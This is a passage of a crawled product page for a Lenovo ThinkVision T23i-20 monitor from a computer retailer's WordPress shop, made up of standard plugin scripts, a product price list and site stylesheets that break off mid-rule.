Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21eb7f0ee9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3519,"title":"Lenovo%20ThinkVision%20T23i-20%2023%22%20Full%20HD%20WLED%20LCD%20Monitor%20-%20iNet%20Computers","excerpt":"<h2 class=\"product_summary\">ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor<\/h2>","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1218":{"name":"Lenovo ThinkVision T24i-10 23.8\" LED LCD Monitor (61A6MAR3US) - 16:9, 6 ms, 1920 x 1080, 250 cd/m\u00b2, 1,000:1, Full HD, HDMI, VGA, DP","price":275},"9537":{"name":"Lenovo ThinkVision P27h-30 27\" QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)","price":600},"13063":{"name":"Lenovo ThinkVision P27H-30 27\u2033 QHD 2560 X 1440 USB C\u00a0 Monitor BRAND NEW FACTORY SEALED","price":350},"13057":{"name":"Lenovo ThinkVision T27i-30 27\u2033 QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty","price":350},"3519":{"name":"Lenovo ThinkVision T23i-20 23\" Full HD WLED LCD Monitor","price":0}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"631bb291eb"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"3519","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd
body_size: 1017
content:
.shopengine-comparison h2{margin:0;padding-top:9px;padding-bottom:32px;color:#101010;font-size:36px;font-weight:600;line-height:1.25em;text-transform:capitalize;text-align:center}.shopengine-comparison .social-share{margin:0 0 8px 0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px}.shopengine-comparison .social-share button{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;border:none;background:0 0;padding:0;margin:0;color:#c36}.shopengine-comparison .social-share button:hover{color:#336;outline:0}.shopengine-comparison .social-share button:focus{outline:0}.shopengine-comparison .social-share button:focus-visible{outline:0}.shopengine-comparison .social-share button:visited{color:#c36}.shopengine-comparison-modal>.se-modal-inner{padding:20px 40px 40px;background-color:#fff}.shopengine-comparison .comparison-table-wrap{overflow-x:auto}.shopengine-comparison .comparison-table-wrap table{width:100%;margin-bottom:0;border:1px solid #e7e7e7;border-collapse:collapse}.shopengine-comparison .comparison-table-wrap table th{padding:23px 30px 24px;color:#000;background-color:#fff;border-width:1px;border-color:#e7e7e7;font-size:16px;line-height:1.5em;text-transform:uppercase;min-width:200px}.shopengine-comparison .comparison-table-wrap table td{position:relative;padding:15px;color:#000;background-color:#fff;border-width:1px;border-color:#e7e7e7;font-size:15px;line-height:1.6em;text-align:center;z-index:0;min-width:250px}.shopengine-comparison .comparison-table-wrap table td:nth-child(even){background-color:#f7f9fb}.shopengine-comparison .comparison-table-wrap table td.first--row img{display:block;margin:5px auto 0}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin:20px 0 10px 0}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart a{font-size:13px;font-weight:500;line-height:1.2em;text-transform:uppercase;display:inline-block;padding:10px 20px;color:#fff;background:#101010;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart a:hover{color:#fff;background:#312b2b}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart a::after{top:10px}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart a.loading{padding-right:35px}.shopengine-comparison .comparison-table-wrap table .comparison-add-to-cart a.added_to_cart{display:none}.shopengine-comparison .comparison-table-wrap table .shopengine-comparison-color-attr{width:25px;height:25px;display:inline-block}.shopengine-comparison .comparison-table-wrap table .shopengine-comparison-color-attr:not(:last-child){margin-right:7px}.shopengine-comparison .comparison-table-wrap table .price{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shopengine-comparison .comparison-table-wrap table .price del{color:red;text-decoration-thickness:3px}.shopengine-comparison .comparison-table-wrap table .price del,.shopengine-comparison .comparison-table-wrap table .price ins{margin-right:5px}.shopengine-comparison .comparison-table-wrap table .price ins{text-decoration:none}.shopengine-comparison .comparison-table-wrap table .price .amount{color:inherit;font-weight:700}.shopengine-comparison .comparison-table-wrap table .price .price del,.shopengine-comparison .comparison-table-wrap table .price .shopengine-discount-badge{margin-left:5px}.shopengine-comparison .shopengine-remove-action{display:inline-block;padding:0;width:84px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.05);box-shadow:0 5px 15px rgba(0,0,0,.05);font-size:14px;font-weight:500;line-height:30px;-webkit-transition:background-color .3s;transition:background-color .3s;z-index:1;cursor:pointer;margin:-5px auto 5px auto}.shopengine-comparison .shopengine-remove-action:not([href]):not([tabindex]){color:#f55145}.shopengine-comparison .shopengine-remove-action:not([href]):not([tabindex]):hover{color:#fff;background-color:#f55145}.shopengine-comparison .shopengine-remove-action>i{font-size:12px;vertical-align:1px}.shopengine-comparison-bottom-bar{position:fixed;top:100%;right:0;z-index:100;width:100%;background:#fff;border-top:1px solid #999;max-height:80%}.shopengine-comparison-bottom-bar.active{top:unset;bottom:0}.shopengine-comparison-bottom-bar.active .shopengine-comparison-button-area{position:absolute;bottom:100%;right:0;z-index:9}.shopengine-comparison-bottom-bar.active .shopengine-comparison-button-area .comparison-endpoint-bottom{display:inline-block}.shopengine-comparison-bottom-bar.active .shopengine-comparison-button-area .comparison-bottom-bar-toggle i.eicon-close{display:inline-block}.shopengine-comparison-bottom-bar.no-comparison-found .shopengine-comparison-button-area .comparison-endpoint-bottom{display:none}.shopengine-comparison-bottom-bar.no-comparison-found .shopengine-comparison-box{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.shopengine-comparison-bottom-bar .shopengine-comparison-button-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;float:right;position:fixed;bottom:0;right:90px}.shopengine-comparison-bottom-bar .shopengine-comparison-button-area a{display:inline-block;padding:6px 12px;color:#fff;background:#101010;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shopengine-comparison-bottom-bar .shopengine-comparison-button-area a:hover{color:#fff;background:#312b2b}.shopengine-comparison-bottom-bar .shopengine-comparison-button-area a.comparison-endpoint-bottom{display:none;margin-right:5px}.shopengine-comparison-bottom-bar .shopengine-comparison-button-area a.comparison-bottom-bar-toggle i.eicon-close{display:none}.shopengine-comparison-bottom-bar .shopengine-comparison-box{padding:10px;display:grid;grid-template-columns:repeat(auto-fill,minmax(100px,1fr));grid-gap:10px}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item{position:relative}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item:hover a{visibility:visible;opacity:1}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item a{color:#f55145;position:absolute;top:5px;right:5px;cursor:pointer;visibility:hidden;opacity:0}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item a i{font-weight:700}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item img{width:100%}.shopengine-comparison-bottom-bar .shopengine-comparison-box .shopengine-no-comparison-product-for-bar{font-size:15px;margin:0}.shopengine-comparison.badge{padding:6px 5px;text-align:center;cursor:pointer}.shopengine-comparison.badge svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shopengine-comparison.badge.inactive{color:#101010}.shopengine-comparison.badge.inactive svg{fill:#101010!important}.shopengine-comparison.badge.active{color:#f03d3f}.shopengine-comparison-page{padding:60px 0}.shopengine-comparison-page .comparison-page-inner{max-width:1140px;margin:0 auto}.shopengine-no-comparison-product{margin:0;padding:0}.comparison-attribute-badge{-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,.1);box-shadow:0 0 2px 1px rgba(0,0,0,.1);padding:4px;border-radius:4px}@media (max-width:1024px){.shopengine-comparison h2{font-size:24px;line-height:36px}}@media (max-width:768px){.shopengine-comparison .comparison-table-wrap{overflow-y:hidden}.shopengine-comparison .comparison-table-wrap table td{padding:10px 15px}.shopengine-comparison-modal h2{padding:0 0 20px}.shopengine-comparison-modal .se-modal-inner{padding:20px}.shopengine-comparison-bottom-bar .shopengine-comparison-box{grid-template-columns:repeat(auto-fill,minmax(80px,1fr))}.shopengine-comparison-bottom-bar .shopengine-comparison-box .comparison-for-bottom-bar-item a{visibility:visible;opacity:1}.shopengine-comparison-page{padding:40px 10px}.shopengine-no-comparison-product{font-size:15px;line-height:22px}}@media (max-width:480px){.shopengine-comparison .social-share a:not(:last-child) span{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968
body_size: 4278
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity 